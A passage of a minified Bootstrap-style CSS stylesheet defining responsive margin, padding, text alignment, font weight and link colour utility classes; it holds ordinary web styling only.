xl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!important}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8rem!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!important}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open 